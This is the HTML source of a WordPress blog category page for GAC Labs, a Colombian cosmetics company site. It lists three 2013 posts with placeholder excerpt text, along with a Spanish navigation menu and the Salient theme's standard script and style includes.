          <div class="excerpt">A small river named Duden flows by their place and supplies it with the necessary regelialia.</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>enero 10, 2013</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-3145" class=" masonry-blog-item post-3145 post type-post status-publish format-standard has-post-thumbnail category-gaming category-uncategorized tag-art tag-epic tag-funny">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/08/do-you-feel-like-a-young-god/" aria-label="Do you feel like a young god"></a>
        
        <span class="post-featured-img"><img width="1024" height="668" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/igor-son-285029-1-1024x668.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/igor-son-285029-1-1024x668.jpg 1024w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/igor-son-285029-1-300x196.jpg 300w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/igor-son-285029-1-768x501.jpg 768w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/igor-son-285029-1-1536x1003.jpg 1536w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/igor-son-285029-1.jpg 1685w" /></span><span class="meta-category"><a class="gaming" href="https://gaclabs.greenandinacolombia.com/index.php/category/gaming/">Gaming</a><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/08/do-you-feel-like-a-young-god/"> Do you feel like a young god</a></h3>
          </div>
          
          <div class="excerpt">Even the all-powerful Pointing has no control over the situation. far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in&hellip;</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>enero 8, 2013</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-1251" class=" masonry-blog-item post-1251 post type-post status-publish format-standard has-post-thumbnail category-fashion category-uncategorized">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/07/get-the-most-out-of-your-training/" aria-label="Get the most out of your training"></a>
        
        <span class="post-featured-img"><img width="600" height="400" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/4.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/4.jpg 600w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/4-300x200.jpg 300w" /></span><span class="meta-category"><a class="fashion" href="https://gaclabs.greenandinacolombia.com/index.php/category/fashion/">Fashion</a><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/07/get-the-most-out-of-your-training/"> Get the most out of your training</a></h3>
          </div>
          
          <div class="excerpt">Even the all-powerful Pointing has no control over the situation. Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic&hellip;</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>enero 7, 2013</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>				
			</div><!--/posts container-->
				
			<div id="pagination" data-is-text="All items loaded"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/page/2/">2</a>
<a class="next page-numbers" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/page/2/">Next</a></div>				
		</div><!--/post-area-->
		
					
						
		</div><!--/row-->
		
	</div><!--/container-->
  </div><!--/container-wrap-->
	

<div id="footer-outer" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">google-plus</span><i class="fa fa-google" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p>&copy; 2026 GAC Labs. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5796"><a href="https://gaclabs.greenandinacolombia.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://gaclabs.greenandinacolombia.com/index.php/maquilas/">Maquilas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://gaclabs.greenandinacolombia.com/index.php/insumos-cosmeticos/">Insumos Cosméticos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5843"><a href="https://gaclabs.greenandinacolombia.com/index.php/acondicionamiento/">Acondicionamiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5841"><a href="https://gaclabs.greenandinacolombia.com/index.php/asesorias/">Asesorías</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://gaclabs.greenandinacolombia.com/index.php/productos/">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://gaclabs.greenandinacolombia.com/index.php/emprende-con-nosotros/">Emprende</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><link rel='stylesheet' id='magnific-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/priority.js?ver=14.0.7' id='nectar_priority-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9' id='nectar-transit-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2' id='nectar-waypoints-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9' id='hoverintent-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1' id='magnific-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1' id='anime-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8' id='superfish-js'></script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/gaclabs.greenandinacolombia.com\/wp-admin\/admin-ajax.php","postID":"1","rooturl":"https:\/\/gaclabs.greenandinacolombia.com","disqusComments":"false","loveNonce":"165c853bb7","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/init.js?ver=14.0.7' id='nectar-frontend-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0' id='stickykit-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6' id='isotope-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=14.0.7' id='nectar-masonry-blog-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0' id='touchswipe-js'></script>
</body>
</html>